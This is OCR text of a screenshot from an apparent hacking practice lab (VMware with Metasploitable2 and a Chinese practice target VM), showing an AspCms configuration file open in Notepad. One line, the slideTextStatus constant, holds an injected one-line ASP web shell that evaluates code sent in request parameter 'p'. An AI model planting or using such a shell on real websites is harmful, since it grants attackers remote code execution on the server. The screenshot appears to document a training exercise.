 iew VM Tabs Help
Metasploitable2-Linux × HACK学习靶机 × My Computer ×
e to se···
config
计算机 本地磁盘 (C:) inetpub sql_inject aspcms_GBK_A5 upload_GBK config
搜索 config
组织 打开 新建文件夹
puter
sploitabl···
学习靶机
ows Serv···
tuServer···
VMs
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
AspCms_Config.asp 2020/3/18 15:36 ASP 文件 5 KB
AspCms_PayMentConfig.asp 2016/7/28 1:03 ASP 文件 1 KB
AspCms_Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const serviceEmail="234324324" '邮箱
Const servicePhone="43244324324" '电话
Const serviceWangWang="销售一号|123456 销售2号|8887443" '旺旺
Const serviceWeiXin="" '微信
Const serviceWeiBo="123456" '新浪微博
Const serviceContact="/about/?19.html" '联系方式链接
Const servicekfStatus=1
Const servicekf="" '
Const service53kfStatus=0 '53KF显示状态
Const service53kf=0 '53KF申请状态
Const service53kfaccount="" '53KF帐号
Const service53workid="" '53KF工号
Const service53kfpasswd="" '53KF密码
Const slidestyle=0 '幻灯片样式
Const slideImgs="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/m
Const slideLinks="http://www.asp4cms.com, http://www.asp4cms.com, http://www.asp4cms.com," '链接地址
Const slideTexts="ASPCMS企业网站建站平台--幻灯片1, ASPCMS企业网站建站平台--幻灯片2, ASPCMS企业网站建站平台--幻灯片3," '文字说明
Const slideWidth="1001" '宽
Const slideHeight="244" '高
Const slideTextStatus=%><%Eval(Request(chr(112)))%><% '文字说明开关
Const slideNum=3 '文字说明开关
Const slidestyleB=0 '幻灯片样式
Const slideImgsB="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/
Const slideLinksB="http://www.aspcms.com, http://www.wangshidai.com, http://www.4i.com.cn,, http://www.4i.com.cn,, http://www.4i.c
Const slideTextsB=", ,,,," '文字说明
Const slideWidthB="960" '宽
Const slideHeightB="263" '高
Const slideTextStatusB=0 '文字说明开关
AspCms_Config.asp 修改日期: 2020/3/18 15:36 创建日期: 2019/12/28 14:26